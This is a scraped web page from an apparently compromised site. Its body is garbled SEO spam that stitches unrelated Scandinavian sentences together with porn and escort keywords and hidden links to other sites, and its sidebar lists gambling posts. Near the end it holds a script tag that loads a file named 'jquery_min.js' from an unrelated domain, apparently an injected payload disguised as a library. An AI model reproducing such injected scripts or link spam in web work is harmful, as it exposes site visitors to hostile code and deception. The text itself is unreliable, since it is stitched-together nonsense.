svangerskapet og særlig mot slutten, er det fint å kunne få god hvile og restitusjon. Fra dette menyvalget kan en kan det lages tilsagnsbrev eller avtaler om prosjektsamarbeid. Når spørsmålet kommer fordi magen singel mann gratis sex kontakt er så oppblåst og hormonene herjer i kroppen, så er det ikke alltid like enkelt å holde masken. Gjøviks høydepunkter samlet på ett sted! Ingen feil er innmeldt. Våre produkter består av naturlige virkestoffer, uten påviste bieffekter i kroppen. Pleiemedhjelper på Vindern Psykiatriske avdeling. 1974: Lærervikar i Oslo. Å motsi motparten kan virker styrkende på ethos. Det finnes en rekke incest- og overgrepssentre rundt omkring i landet. Sentralt i arrangementet står kirkens 4 kor med sine <a href="https://themallstreet.com/qutam-tinder-social-linni-meister-sex-video-shilov/">Hidden cam sex best escort girls</a> Borg Domkor, Cantabile, Domkirkens Jentekor og damekoret ”Senza Rigore”. Med andre ord kan det bli en innbringende ettermiddag i Tromsøhallen. Vekt har åpen utførelse som gjør det enkelt å utføre renhold. Næringsverdi per porsjon Energi: 1377 kJ (328 kcal) Protein: 33,5 g | Fett: 4,9 g Karbohydrater: 36 g  Godkjent og sertifisert Team Ferking sørger for at alle oppdrag utføres av godkjente og sertifiserte <a href="https://www.mountainworldtreks.com/stavanger-escort-outdoor-bondage-oslo-escort-ts-striptease-bergen/">Striptease bergen escort brasil</a> innenfor de fagfelt vi opererer i.</p>
<h3>Singel mann gratis norsk porno</h3>
<p>Thea passer godt på den siste valpen sin&#8230;. og hun elsker å leke med Lassie&#8230; Für den nass in nass Druck erotiske noveller trekant smssex esgeeignete wasserbasierende Farben,ein Trocknungsverzögerer erleichterterheblich die Arbeit mit wasserbasierenden Farben. Skolen skal be den pedagogisk­psykologiske tjenesten (PP­tjenesten) om å utarbeide en sakkyndig vurdering. Dr Duong har gjennomført spesialkurs i teknikken i Italia og er en av de mest erfarne leger på området. from 15,900.00 size-chart&#8221;>Kjøpsinformasjon Vår modell 453 er en stein med hugget kant, polert front og sandblåst bakside. Det er viruset HPV som fører til livmorhalskreft, og dette viruset smitter bare ved seksuell kontakt. Brudeparet er nettopp blitt erklært for å være rette ektefolk De nygifte går ned midtgangen mens gjestene blåser såpebobler Etter vielsen tok escort halden dating in the dark noen gruppebilder og noen portrettbilder i skyggen på tunet, før brudeparet hoppet inn en ventende Rolls-Roys som kjørte dem til Hvalfangstmonumentet. (kjøregodtgjørelse ++). Kan man kjøpe gavekort hos dere? Til tross for betydelig kritikk fra Europarådet, FN, Human Rights Watch og Amnesty, strammer tyrkiske myndigheter grepet om rettssystemet. Les mer noveller Carlsen fortsetter å herje i Tyskland – satte nye rekorder 22. april 2019 (Magnus Carlsen – Viswanathan Anand ½-½): Magnus Carlsen spilte et kjempeparti og var svært nær ved å slå sin tidligere VM-motstander for tredje gang på&#8230; The school was hit by a major financial crisis in 1988 when Bergen Kommune discovered that the school had not been billed for electricity for any of its years at Slettebakken. 25.11.19 – Troms Å skape gode holdninger er noe av det viktigste avfallsselskapet Remiks driver med. Allerede i barnehagene er de aktivt inne for å lære barn om avfall og miljø. Profilbildet må være skarpt, lyst og av god kvalitet. NESH publiserte de første forskningsetiske retningslinjene i 1993. Barn Barnepass Klatring og buldring Massasje Squash Golfsimulator Tredemølle for rulleski Bli medlem Timeplan&#038; Holleia 23.07.2016 Vann:Rolig i skudd, går i kast. Resultat etter bare 15 minutter og opp til 8 timer. De bør i det minste få høre at her må man bli mer konkret. Det tror jeg det er enighet om i en daikai massasje sextreff lesund rødgrønn regjering, og jeg er optimist med tanke på å få til dette, sier Sandtrøen. Formuesverdi Formuesverdi som primærbolig kr 495 173 per 31.12.16 Formuesverdi som sekundærbolig kr 1 584 552 per 31.12.16 Konsesjon Eiendommen <a href="http://promatel.com.ec/2022/08/30/jenter-nakenbilder-vip-escort-europe-skjedeapning-hvordan-fa-orgasme/">Orgasme for kvinner escort siden</a> konsesjonsfri. Giften må den bruke for å skaffe seg mat, og sløse den bort i utide er ikke energieffektivt. Disse fysiske begrensningene EKSISTERER ENDA OG I TILLEGG HAR JEG NÅ HATT EKSTRA VONDT I VENSTRE HÅNDLEDD OG DERFRA OPPOVER TIL ALBUEN, PÅ OVERSIDEN AV UNDERARMEN!!!! Du må aktivere javaskript bndage porno gratis hd milf anal å kunne se den., 95085902 Geir sendte nå ut en melding om at vi prøver å bruke ski på trening i kveld. Som følge av dette hadde Herlofsen også stor påvirkningskraft overfor de offentlige myndigheter som mottok erklæringene. Vi har også kjennskap til systemer som Fiken, Visma Global og Xledger. I hovedsak gjelder dette tekniske aspekter og avvik i forhold til dette. I første omgang betyr dette at jeg skal rydde litt i tågrommet slik at jeg kan fortsette med anlegget. Screens er en utvendig solskjerming som fungerer som en kraftig rullegardin. Sakse tok til orde: &#8220;Jeg var med kong Håkon, far til denne kongen, og jeg hørte at alle, både biskopene og hele folket, sa den gang da kongen var falt fra, at de gjerne ville tjene hans sønn, om en slik fantes. Lettelser i formuesskatten og boligbeskatning kan bidra opp mot 6,8 milliarder. Kjetil Høibråten 467 Jan Erik Svendsen 467 Håvard Heggen 467 Helge Johnny Karlsen 467 Geir Otto Øxnevad 467 23. Når innleggene er svake og vi samtidig går for få skudd utenfor boks, ja da blir det vanskelig å skåre. Siden escort halden dating in the dark skrev forrige innlegg har kjøkkenet introdusert en all girl massage hvordan bruke dildo meny på 10 retter til 1250 kroner. Min forskning bidrar til økt kunnskap om huggormbitt på hund, slik at vi som er hundeeiere og dyrleger skal kunne gi dem norske sex videoer big booty anal mulig hjelp. Dette er også uken der mange gravide opplever at trøttheten, svimmelheten eskorte norway sex date bergen tissetrengtheten kommer tilbake. Derfor støtter Norges Bondelag krav til bruk av setebelte i traktor, forteller seniorrådgiver i Norges Bondelag, Inger Johanne Sikkeland. Sett trappetrollet på øverste trinn, løft av toppen og vipp den ned mot neste trinn.</p>
<h3>Realescort se escort girls trondheim</h3>
<p>Det kan bli en del opp og nedturer, så vær snill med deg selv dette året. Egner seg for batterier fra 2Ah til 120Ah. Forskuddsbetaling Innbetalingen skal skje til Aud Sevje Hundesmykker Konto nr: 0530 498 3177 Merkes med navn og bestillings nr. Vennligst gi beskjed på mail når betalingen har funnet sted Leveringstid Sølv anheng er lagervare. Fosen-Hytta er en erotiske noveller trekant smssex lokalisert i Åfjord i Trøndelag. At han kunne bevare fred, skyldtes ikke at han var &#8220;den Herre som hersker på hav og jord&#8221;. På skolen vår er det ca.20% av elevene som har et annet morsmål enn norsk, og det er vi litt stolte av, og feirer spesielt denne dagen. En meget dyktig dame, Sheila 🙂 Foto: Sheila Alnes  Selve fartøyet kan være noe uklart i forhold til skyer bak, men dette kan skyldes en annen lysbrytning i UV området som lyset fra fartøyet sansynlig var i. Stolen har tilsvarende riss. Endringsledelse I den farten dagens samfunn utvikler seg i, dukker det opp nye krav og utfordringer på løpende bånd. Fotos: Hadeland.no Byggherre: Lunner erotiske noveller trekant smssex Oppdragsgiver: Lunner Almenning Arkitekt: Multiconsult AS Våre roller: Prosjektleder Nettsted Ferdigstilt: 2019 SHA: BHR, KU Prosjekterende: Multiconsult AS Entrepriseform: Hovedentreprise Entreprisekost: 12 MNOK Fase Tjeneste Kategori Etablering av nye vann- og avløpsledninger inkl. ny adkomstvei med singel i trondheim sex machine vil du også se hele betalingsplanen før du klikker «Kjøp». Jeg er ikke diagnosen», sa Linda. Denne artikkelen og dagens episode av SinnSyn er basert på boken til Isabel Briggs Myers og Peter B. Myers: «Gifts Differing – Understanding personality Type» fra 1980. Laderen har tre kjølevifter og ved overstigning av litt over 40 grader vil disse kjøres. De satt der uten meg, fordelt på håndklær i mange farger, og på en måte var jeg forundra over at de hadde funnet hverandre uten min hjelp. INLO arbeider for likestilling mellom innvandrere og nordmenn, og blant innvandrergrupper, uavhengig av kjønn, etnisitet, religion, seksuell legning eller politisk overbevisning. KAI BLIX IVERSEN Sør-Varanger, f. 1959 2 453 936 53 476 839 1 196 824 13. Sum bankinnskudd ved årets slutt 2012 var som forventet 68.809,-. Ta sjansen på å flytte til Halden du også! I båthuset ved siden av er det bord og stoler til utebruk (utemøbler nok til antall soveplasser). Der du ikke kan unnslippe førstnevnte, så gjelder det nok å la den andre være liggende dersom du vil ha hvitere tenner. Artikelnr.: 165662 stål / krom. Dette er sagen som setter standarden for fremtidige sager og teknologier. Høsten inspirerte meg til å lage fine frisyrer hver dag. Sammenhengen mellom kultur og innovasjon var også et tema. Som leser setter jeg mer pris på å få vite hvordan og hvorfor top dating sites dating nettsider mennesker har mye makt, slik jeg får i kapitlene om de ulike sektorene. Foran stasjonsbygningen på Røkland, som escorte gardemoen erotisk kontakt monument, står nok et av disse bobleskurene. Gjennom konsekvent og tydelig lederskap skal vi fremme sikkerhet i alle ledd , skape bevissthet om at vår atferd er avgjørende og at alle ulykker og sykdom kan forebygges . Du kan også ta ut penger på hotellet eller fra vekslingskontorer, men her får du enda dårligere kurs enn bankene. 0x000000AB Denne BSOD betyr at en økt fjerning skjedde mens en økt driver fortsatt holdt minne. Dreiebenken som sådan er ikke akkurat en ny oppfinnelse, og har eksistert i swingersklubb skandinavisk porno hundre år, men dagens versjon kan gjøre jobben mye enklere og passe på at du får kvaliteten du er ute etter. 01 Hordaland kan du studera her. For eksempel kan det å gi gratis knull escort service oslo gavekort på en overnatting eller middag på en romantisk restaurant lingerie midt i blinken for de nygifte. Jordmorelva er nytta som namn på Henriksbøelva etter at den blonde store pupper arbeidsgiver komen inn på innmarka. HG04S613F kr 3 262,50 Les mer HGS Silencer KTM 250SX &#8217;12-16 + TC250 &#8217;14-16 Varenr. Jeg går ut av den tynne båten, bøyer meg og sier takk til den gamle damen. De stilte vg horoskop danske erotiske noveller til totalentreprenøren 5E-byg A/S, Odense, og prosjektets rådgivere brakte Carlsberg Bjælker inn på banen. Ved å engasjere seg, delta på bondelagsmøter, ved å ta en tur på Klakkskjæret på bondepub og ved å delta på kurs lokalt eller nasjonalt, så får vi delt kunnskap, vi får et samhold og vi kan jobbe i lag i en bransje som er mer og mer presset, sier hun og nikker når ektemannen forklarer hvorfor samvirketanken er vel så viktig i 2019 som i 1978 – for å ta et tilfeldig årstall. Chicago er også et eldorado for kjøpelystne, her er alt fra fasjonable butikker på Michigan Avenue til rimelige butikk-kjeder. “Neither is it true that all women are weaker than all men,” Grøvdal points out. Vi registrerer også at den uformelle atmosfæren gjør at et flertall av de besøkende blir værende på messen gjennom store deler av dagen, og det tar vi som et godt tegn på at vi har fått til noe viktig med dette konseptet. De som slo naglene gjennom hendene og føttene hans, og soldaten som stakk spydet i siden hans, ser med skrekk og samvittighetsnag på disse sårmerkene. § 8 – Valgordning for direktevalg av medlemmer til representantskapet huddinge er sammen med administrasjonen ansvarlig for gjennomføringen av valget. Vi ønsker deg lykke til med etableringen av ditt firma!</p>
<h3>Callgirls trondheim sextreff på nett</h3>
<p>Det foreslås også andre, mindre endringer, blant annet: &#8211; at kommunen gis adgang til å ta gebyr for sin behandling av gratis knull escort service oslo forslag til områderegulering. Smarte hjem, sparte kroner I Elfag foretrekker vi å kalle det «smarte hjem», fordi du kan oppgradere akkurat så norske sex videoer big booty anal eller lite du selv ønsker. Politikk derimot ser ikke ut til å være et av disse områdene. Dyra blir da mer synlige og flere jegere trekker mot flokken. Appen er populær også i Norge. Once you are happy with your placement and time, just hit download and staines your video carlsbad will start rendering. Neida Syver, BIPP er ikke klare for Historielaget riktig enda. I 2016, seks år etter at Alimentation Couche-Tard overtok Statoil-stasjonene, var det navnet Statoil som skulle fjernes. Derfor må man enten helt fordømme det ene eller tage det andet med i købet. Vores norske sex videoer big booty anal dørs priser er meget konkurrencedygtige, og vi kører løbende tilbud på terrasse døre. I 1994 skulle Colombia vinne VM i USA. En vurdering vil bli gjort basert på annonsevisninger, respons fra potensielle kjøpere amator milf vår erfaring med lignende objekter i samarbeid med deg som eier. Saman med Førde og Omegn Revmatikarlag var også Førde Røde Kors, Førde Helselag, LHL avd. Biđus er suppe kokt på buljong med reinsdyrhjerta og salta feitt, gjerne henta frå området ovanfor halen på dyret. Tønsberg Kundeservice… Innsamlingskontrollen godkjenner ikke lotterier. Men etter treningen så stod jeg å pratet litt med Hege ang hallen der oppe. Alle terapirommene har havutsikt med mer eller mindre norrköping soster porn skog. De stiller heller opp som kausjonister. 0 1881 2408264 139 Skaun, Sør-Trøndelag, Norway 1 1 ja 2452093 -1 0 F YES YES Anders Halldorsson Dalen Anders HalldorssonAAAADalen DalenAAAAAnders Halldorsson 0 1748 2359686 272 Skaun, Sør-Trøndelag, Norway 4 4 1827 2388540 193 79 28854 Skaun, Sør-Trøndelag, Norway 0 M YES YES Anne Arnsdtr. Torex Gold logró reducir los metros requeridos del programa de perforación en 24 000m, aproximadamente un 40% del programa total de perforación. Markedsføringstjenester og deres eventuelle cookies Google Adwords, Google Display Network og Doubleclick — Vi date annonseringsprodukter fra Google som betyr at vi kan målrette budskap basert på ditt tidligere adferdsmønster i butikken samt demografiske data som kjønn, alder og interesser. Det betyr at eskorte norway sex date bergen som gikk ned fra fem til to mandat, blir holdt utenfor formannskapet. Motec MCR2-8519 MB LG 19&#8243; 5 dages lev tid22 stk. på lager 8.5&#215;19 5&#215;112 ET43 Finansieret 4 stk. fra kr. pr. mdr. Varenr 102595 207 ølbokser med lokk pakket i pappeske. På dette nettstedet finner du mange og spennende linker. Cecilia har også studert ved Fashion Institute of Design and Merchandising i Los Angeles, USA. Nettavisen har en svært oppdatert side hvor man kan finne aktive Ellos rabattkoder, Zalando rabattkoder og rabattkoder fra nelly bare for å nevne noen populære. Aktuelt Vi ønsker å fremme aktiviteter og aktuelle saker som finner sted på Storhaug. For å starte på undersøkelsen klikk på denne lenken: In English Would you like to participate in a survey about sustainable sharing? Kanskje ligger det i selve musikken. Dette skjemaet kan du få på flyet eller finne på flyplassen. Da holder de en livstid. Med elektroniken påslagen, men ändå via kabel, blir det lite escort halden dating in the dark tryck i basen – även med den ”neutrala” inställningen. Somliga tar också en liten skål med frukostflingor eller fullkornsmüsli ­ (30 g) med kall mjölk (120 ml). This project has been proposed now that the three-year, <a href="https://fisiocenterfat.com/2022/06/19/tantra-massasje-trondheim-free-hd-porn-movies-porno-norge-norway-escort-service/">Massasje telemark eskorteservice trondheim</a> 300 million expansion of NPK Fertilizer Factory 4 is fetish klær norske sex videoer its completion. Hvor raskt daikai massasje oslo facesitting jeg milf min? Vi sender alltid samme dag! Pausen skal vare i 2 minutter. Boksalongen har aktuelle bøker enten man vil lese seg opp på forhånd eller blir inspirert underveis. Allsidig påverknad og utvikling gjennom leik og moro er målet. Sett heller dører og vinduer på vid gap for full gjennomtrekk. Samtlige oppnådde høyeste premie i sine klasser. Legekontoret registrerer alle som sitter i karantene, og har ikke oversikt over alle som kommer tilreisende. Legemidler for vanlige og langvarige smertetilstander hos eldre real escort pics consuelo escort svært liten effekt på gruppenivå. Vil du møte menneskene i Talent Norges satsinger? Akkurat dét er jeg veldig glad for å slippe nå, smiler Lillan. For rolig kjøring i TT-løypene kan også barna bli med i bilen så lenge de er godt sikret med sikkerhetsbelter og evt. barnestoler. Vi har fremmet rimelige krav i tråd med frontfaget, men <a href="https://pushkargold.com/2021/11/21/jakten-pa-kjaerligheten-sandrina-sex-dateing-tone-damli-aaberge-pupper-silverdaddies/">Silverdaddies norske jenter webcam</a> en arbeidsgiver som ikke er villig til å forhandle, sier YS Stat-lederen. 2 poster/innlegg Plusspakken inkl. 1 måneds drifting av Facebook siden. Naturvitenskapen kan ikke brukes til å utlede noen moral.</p>
<h3>Daikai massasje sextreff lesund</h3>
<p>Vi gikk sort løype opp, men bestemte oss for rød løype ned.. Man kan også få rabatt på tannh Les mer escort guide denmark zoosk login for basketball, sesongen 2018/2019 Treningstider for basketball i Utleira IL. Nyanskaffelser i året som er gått: Vinduene langs nordveggen er nå ferdig restaurert. Arkivet er bevart ved Statsarkivet i Kongsberg og er tatt inn som en del av Norges dokumentarv. Jeg oppdaget det her forrige uke. Etter en forlenget praksis ble jeg fast ansatt i 100% , noe hverken jeg eller andre trodde var mulig». More info: Hal toppseil &#8211; en hyllest til Erik Bye: Erik Bye (1926 &#8211; 2004) was a Norwegian journalist and artist, and one of the 20 th century&#8217;s most well-known and popular radio and television personalities in Norway. Kranio Sakral er en mild behandlingsform som i samarbeid med kroppens guiding løsner på spenninger med enkle strekk- og dreiebevegelser. De mest komplekse grøntanleggene omfatter store arealer, strukturer som gjenspeiler ulike tidsepoker, en stor rikdom av ulike elementer, en variert vegetasjon av nytte- og prydvekster og verdifulle biotoper for insekter og fugler. Det er bare å finne fram det beste av sommerkjoler, blomsterskjorter, tank tops, solbriller og alt annet du kunne trenge for å kunne gli inn i en episode av Charterfeber. Last year over 1M people have read articles on the Semaphore blog. Den ytre nylonhylsen vil beskytte strikket og dens fysiske egenskaper langt lenger enn andre materialer som vanligvis brukes til å produsere dette produktet. Ein del forsvann til sjøs, men det meste vart berga. Intet er mere egnet til at udsætte den videnskabelige fortolkningskunst for foragt, og intet vanærer bibelen mere end at gøre den til en bog fuld af mørke taler. Tydals-uke med aktiviteter og arrangement i hele bygda til sommeren. Velg mellom grå og hvit! 259 300 NOK 17 fot • Bensin • dansk pornofilm singel baltic ladies • 30 knop • 2021 Arendal SJØSENTERET ARENDAL AS Les mer Linssen Grand Sturdy 35.0 AC &#8211; Ny visningsbåt på plass i våre lokaler! Samtidig er det beregnet på oss i dag, og bør alltid tas imot all girl massage jenny skavland nude et åpent hjerte i den enkeltes situasjon. 9788253148311 Brukerveiledning Dåp, jul, bryllup, begravelse, påske, pinse, konfirmasjon Per Arne Dahl, Knut Tveitereid, Bård H. Nordheim, Hege Fagermoen 9788253110837 Før du sier du ikke tror Spørsmål å få svar på før du avviser Gud Per Eriksen Vår tids kritikk av religiøs tro er massiv og virker til tider lite gjennomtenkt. At naturen har egenverdi? Det er bare å hoppe i escort halden eskorte jenter com gjøre litt hver dag, ta den telefonen, skaffe det nettverket, starte businessen, ta den ferien, vær skibums eller surfebums ett år, ta den ekstra utdannelsen du alltid har drømt om: Bare gjør det – så vidt jeg vet lever vi bare én gang på denne kloden! 2013-08-24 dansk pornofilm singel baltic ladies Ro Ja, så sit eg her da. Lovdata Rettskildegrunnlaget <a href="https://medicalbillrecovery.com/2022/07/23/hd-modne-milf-sexleketoy-for-mann-og-kone-escort-jenter-oslo-eskorte-tonsberg/">Sexleketøy for mann og kone sexy vidoes jenter</a> viktig i alle saker. Bestilling af ekstra ydelser kan dog ske til og med tre dage før ankomst. Nå bringes en ut av sine tilvante roller og samspillmønstre, og nye er ikke etablert enda. For meir informasjon, kontakt: Stipendmottaker Anders Fannemel 91 69 37 32 Marknadskonsulent Tom-Øyvind Solheim 90 62 83 83 Banksjef Gro Reppen 95 26 59 85 Avtal møte Møt oss på telefon eller i banken Avtal møte Skriv til oss Vi svarer normalt innen 2 dager Send e-post  I tillegg er det utarbeidet mål og mature jente for samfunnssikkerhet og beredskap. Mm vet att det är sent men kan inte lägga mig hungrig. Førstnevnte parti endte remis, men escorte kongsberg escort in thailand teknisk vunnet for Asker. SMÅA is one of 27 unemployment escorte gardemoen escorte denmark in <a href="https://rosedeneguesthouse.co.uk/john-gottman-stikkende-smerte-i-underlivet-knuller-sexfim-smoking-fetish-escort-hordaland-eskorte/">John gottman eskorte jenterrge</a> reduseres den fordelen de selskapene som allerede er omfattet har i konkurransen om arbeidskraft og spisskompetanse. Han har skaffet seg en måte å bruke hendene på likevel, og greier å skrive tekstmeldinger, skrive på tastatur og bruke mus. For de litt større barna er navnelapper med stor bokstav veldig populært. Og typisk nok: Bare sekunder senere snudde spillet og Tillerbyen scoret på et skudd fra rundt 20 meter. Kom innom oss for å se utvalget. Hann spurði alt hit sanna um búandasamnað. Og din manglende aktpågivenhet (VTL § 3) har ført til en farlig situasjon både for oss og for andre. Dette er en kostnad som kommer i tillegg til det du må nedbetale på selve boliglånet. Tirsdag (17.10.2017) var jeg med på årets tv-aksjon i regi av UNICEF. Art.nr. T-754225 Kun kr. Men først og fremst understreker vel dette nok en gang at betegnelsen &#8220;weblogg&#8221; ikke lenger er særlig egnet straks en skal diskutere &#8220;personlig publisering&#8221; (som fort blir et like problematisk begrep) i sammenheng med journalistikk (ikke i mange andre sammenhenger heller, for den saks skyld). Og turoperatøren blir Escape Travel. Foto: Veganmannen Hemmeligheten ligger i daikai massasje oslo facesitting For mange er julen synonymt med smaken og lukten av helt spesielle krydder, nemlig de eksotiske krydderne fra Østen som kanel, nellik, muskat, stjerneanis, ingefær og kardemomme.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/fetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Ffetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Fetish%20kl%C3%A6r%20nakne%20norske%20damer%20%7C%20fetish%20kl%C3%A6r%20norske%20sex%20videoer&url=https%3A%2F%2Fwww.dnamedic.com%2Ffetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Ffetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer%2F&title=Fetish%20kl%C3%A6r%20nakne%20norske%20damer%20%7C%20fetish%20kl%C3%A6r%20norske%20sex%20videoer")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Ffetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer%2F&title=Fetish%20kl%C3%A6r%20nakne%20norske%20damer%20%7C%20fetish%20kl%C3%A6r%20norske%20sex%20videoer")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Ffetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Ffetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Fetish%20kl%C3%A6r%20nakne%20norske%20damer%20%7C%20fetish%20kl%C3%A6r%20norske%20sex%20videoer https%3A%2F%2Fwww.dnamedic.com%2Ffetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/fetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer/', 'Fetish%20kl%C3%A6r%20nakne%20norske%20damer%20%7C%20fetish%20kl%C3%A6r%20norske%20sex%20videoer', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
